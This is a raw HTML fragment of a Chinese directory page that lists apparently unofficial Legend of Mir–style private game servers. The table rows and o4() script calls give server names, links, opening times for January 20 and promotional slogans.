<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>盖世超变※无限刀</a></TD><TD width=13%><a href=http://www.ctryt98pjh.top:86 target='_blank'>▇０╲氪╲０╲充</a></TD><TD width=18%><span class=STYLE3>1月/20日/13点30分开放</span></TD><TD align=center width=10%>专属神器迷失</TD><TD>超变无限刀单职业大极品●轻变火龙沉默-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>无限刀超变中</TD><TD align=center width=8%><a href=http://www.ctryt98pjh.top:86 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://www.176kkk.top target='_blank'>１．７６龙腾复古</a></TD><TD width=13%><a href=https://www.176kkk.top target='_blank'>小极品+９可挂机</a></TD><TD width=18%><span class=STYLE3>1月/20日/13点30分开放</span></TD><TD align=center width=10%>-</TD><TD>赞助可打、玩法不累、复古小极品天花板-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=https://www.176kkk.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>█攻速沉默神器█</a></TD><TD width=13%><a href=http://www.9rwj.top:37776 target='_blank'>零充毕业█首站█</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点开放</span></TD><TD align=center width=10%>暗黑中变迷失</TD><TD>终极全爆╱一切靠打╱爆率看脸╱１０倍-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>专属公益冰雪</TD><TD align=center width=8%><a href=http://www.9rwj.top:37776 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>╱╲零充·无限刀</a></TD><TD width=13%><a href=http://www.adpj.top:3588 target='_blank'>９９９９倍·攻速</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点开放</span></TD><TD align=center width=10%>真实杀怪〓送</TD><TD>送╋全屏切割╋全屏吸怪╋送沙捐送挂机-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖◆８８８</TD><TD align=center width=8%><a href=http://www.adpj.top:3588 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１．７６免费复古</a></TD><TD width=13%><a href=http://103.192.209.75:39517 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点开放</span></TD><TD align=center width=10%>全满５０免费</TD><TD>Ｏ茺畅玩〃赤月终极〃散人养老〃装备全-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０必爆终极</TD><TD align=center width=8%><a href=http://103.192.209.75:39517 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>１．８５超凡玉兔</a></TD><TD width=13%><a href=http://www.yutu999.cn:888 target='_blank'>█首战╋１区█</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点开放</span></TD><TD align=center width=10%>█新版╋微变</TD><TD>█职业平衡╋十倍爆率╋满屏光柱╋终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.yutu999.cn:888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>刀刀砍翻超变神器</a></TD><TD width=13%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>０茺毕业〓玩终极</a></TD><TD width=18%><span class=STYLE3>1月/20日/14点30分开放</span></TD><TD align=center width=10%>充值自己打怪</TD><TD>殺人如麻〓一刀一首爆〓０充搞满白瞟服-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>送挂机全屏吸</TD><TD align=center width=8%><a href=http://nm.17671.cn:3239/GOV.htm target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１．７６梁山复古</a></TD><TD width=13%><a href=http://103.192.209.19:1355 target='_blank'>１７６小极品+６</a></TD><TD width=18%><span class=STYLE3>1月/20日/15点开放</span></TD><TD align=center width=10%>1.76好玩丶新</TD><TD>1.76小极品+6◆爆极品◆爆冲值◆爆剑甲-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>特色三职业平</TD><TD align=center width=8%><a href=http://103.192.209.19:1355 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>████冰雪之城</a></TD><TD width=13%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>无充值█████</a></TD><TD width=18%><span class=STYLE3>1月/20日/18点开放</span></TD><TD align=center width=10%>没灵符就元宝</TD><TD>████████真公益服██████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>一种货币通关</TD><TD align=center width=8%><a href=https://l1h-1307564774.file.myqcloud.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>╋５０全满古惑仔</a></TD><TD width=13%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>一区╋０充通关╋</a></TD><TD width=18%><span class=STYLE3>1月/20日/20点开放</span></TD><TD align=center width=10%>专属中变超变</TD><TD>天下大乱﹍杀神恶魔﹍迷失神器﹍单职业-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>经典怀久公益</TD><TD align=center width=8%><a href=http://9gm.26-fhgh-0112.shop:1002 target='_blank'>点击查看</a></TD></TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.bopuart.com target=_blank>万世公益╋单职业</a></TD>
<TD width=13%><a href='http://2025.bopuart.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">1月/20日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙微变★爆率高★散人吃肉★真正白飘-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>火龙公益激情</TD>
<TD width=8% align=center><a href=http://2025.bopuart.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{63AFCFE2-25F0-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/20日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{65AFCFE2-25F0-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/20日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{67AFCFE2-25F0-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/20日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{69AFCFE2-25F0-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/20日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6BAFCFE2-25F0-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/20日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6DAFCFE2-25F0-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/20日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6FAFCFE2-25F0-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/20日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{73AFCFE2-25F0-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/20日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2B5AF0F4-25F0-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/20日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2D5AF0F4-25F0-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/20日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F955D368-2AF0-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.811cd.xyz:41300","《２０●全满》","1月/20日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.811cd.xyz:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB55D368-2AF0-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.922cc.xyz:22600","纯元宝▲０充赞助","1月/20日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.922cc.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD55D368-2AF0-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.922dry.xyz:24890","新出炉◆无限探索","1月/20日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.922dry.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF55D368-2AF0-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","1月/20日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0156D368-2AF0-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.811dry.xyz:20400","１．７６小极品+5","1月/20日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.811dry.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0356D368-2AF0-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/20日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0556D368-2AF0-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/20日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0756D368-2AF0-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.811fly.xyz:21500","新版首区★刚开一","1月/20日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.811fly.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0956D368-2AF0-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.886fly.xyz:31400","免费送╲分Ｂ不冲","1月/20日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.886fly.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0B56D368-2AF0-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.999fly.xyz:30300","麻痹切割狂风＋１","1月/20日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.999fly.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0D56D368-2AF0-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.811cc.xyz:25266","２０送２０００块","1月/20日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.811cc.xyz:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0F56D368-2AF0-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.999dry.xyz:28100","元素极品切割＋１","1月/20日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.999dry.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1156D368-2AF0-F011-8294-0A72F24AA2FC}","99个将夜诛仙专属","http://122.228.193.92:5168","99遗忘神器专属▓","1月/20日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.92:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1356D368-2AF0-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.752cc.xyz:35800","赞助大礼‖免费送","1月/20日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.752cc.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1556D368-2AF0-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.922cd.xyz:23770","上线送猛宠Ｘ满切","1月/20日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.922cd.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1756D368-2AF0-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.575cd.xyz:34700","满屏切割神器无限","1月/20日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.575cd.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1956D368-2AF0-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.999cd.xyz:27000","送满充值◆迷失神","1月/20日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.999cd.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B56D368-2AF0-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.922fly.xyz:25900","野外Boss．超牛逼","1月/20日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.922fly.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D56D368-2AF0-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.887cd.xyz:33600","吸怪鞭尸●满地光","1月/20日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.887cd.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ABEEC29B-35F0-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/20日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ADEEC29B-35F0-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/20日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9EEC29B-35F0-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/20日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBEEC29B-35F0-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/20日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{997C0D86-3BF0-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/20日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B7C0D86-3BF0-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/20日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D7C0D86-3BF0-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/20日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A71ED5EC-45F0-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","1月/20日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F515CAA1-50F0-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/20日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA6D3E80-64F0-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/20日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB3815E2-71F0-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/20日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD3815E2-71F0-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.71daqc.top:18083","◆新复古不费脑◆","1月/20日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.71daqc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C53815E2-71F0-F011-8294-0A72F24AA2FC}","176传说复古","http://103.205.255.15:6789","首区","1月/20日/〖通宵推荐〗","█顶赞可打█","▇▇▇▇▇▇▇▇小极品+6▇▇▇▇▇▇","长期耐玩","http://103.205.255.15:6789");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{039DBB1D-86F0-F011-8294-0A72F24AA2FC}","暗黑●燃烧远征","http://154.21.200.88:5777","魔改七职业九种族","1月/20日/〖通宵推荐〗","八个职业不同","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://154.21.200.88:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{91E30D75-89F0-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/20日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B4FB6ED-2AF1-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/20日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A86DD37D-3CF1-F011-8294-0A72F24AA2FC}","＜符文之城＞","http://43.248.116.219:5501/fwzc","＜三职业九天赋＞","1月/20日/〖通宵推荐〗","〈　沉默暗黑","48个主被动技能、30中符文搭配、40套装","★超强职业★","http://43.248.116.219:5501/fwzc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AA6DD37D-3CF1-F011-8294-0A72F24AA2FC}","暗黑◆神皇圣宠","http://43.248.116.219:5501/shsc","＜暗黑三职业＞","1月/20日/〖通宵推荐〗","╲　专属宠物","地狱伏魔●随机词缀●技能组合●强化鉴","█全屏吸怪█","http://43.248.116.219:5501/shsc");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AC6DD37D-3CF1-F011-8294-0A72F24AA2FC}","暗黑●九界天问","http://43.248.116.219:5501/9jtw1","《320大陆》","1月/20日/〖通宵推荐〗","◆　超强专属","〔　＂全屏割草、全屏宝宝、超强魔次＂","微变中变超变","http://43.248.116.219:5501/9jtw1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{796C129E-4BF1-F011-8294-0A72F24AA2FC}","〔　剑宗沉默　〕","http://zj666.xyz:88","〔　首战首区　〕","1月/20日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://zj666.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{81B4E935-12F2-F011-8294-0A72F24AA2FC}","１丶８０老战神","http://aa.180pk.xyz:888","首战１区█新年█","1月/20日/〖通宵推荐〗","三职业超平衡","战神终极★一切靠打★魔龙教主爆一切█","７６微变火龙","http://aa.180pk.xyz:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3A95A93E-12F2-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/20日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A910B4F-1BF2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/20日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A2C9867F-1BF2-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://gcid.rhk6vdeu.top:9859","１·７６平民消费","1月/20日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://gcid.rhk6vdeu.top:9859");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C44FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/20日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C64FF12E-E4F2-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5044","金币版","1月/20日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5044");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C84FF12E-E4F2-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1078","首区","1月/20日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1078");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4B4B5599-61F3-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/20日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/20日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC9E1BF2-A8F3-F011-8294-0A72F24AA2FC}","１.８５诛仙玉兔","http://www.zx8828.top:3366","█微变╋首战区█","1月/20日/〖通宵推荐〗","█散人追梦█","赞助可打●自动捡取●自动回収●剑甲狂","沙奖７６８０","http://www.zx8828.top:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C57591D1-16F4-F011-8294-0A72F24AA2FC}","╋●╋新杀神恶魔","http://180.188.19.153:63148/361pk.htm","冰雪恶魔╋●╋","1月/20日/〖通宵推荐〗","╋攻速单职业","迷失神器╋80复古╋天涯游龙剑╋沉默倍","╋情怀复古╋","http://180.188.19.153:63148/361pk.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFB345C8-38F4-F011-8294-0A72F24AA2FC}","9N1●修真三国●","https://www.9n1.com","金丹之下皆蝼蚁","1月/20日/〖通宵推荐〗","单职业修仙专","沙奖人均60米√耐玩长期梦三国√三天合","账号元宝保值","https://www.9n1.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0590BFA9-78F4-F011-8294-0A72F24AA2FC}","龙族沉默","http://45.251.9.83:3122","复古","1月/20日/〖通宵推荐〗","我本沉默","经典散人0门槛","首区","http://45.251.9.83:3122");</script>
</TBODY>
</TABLE>
<TABLE   cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
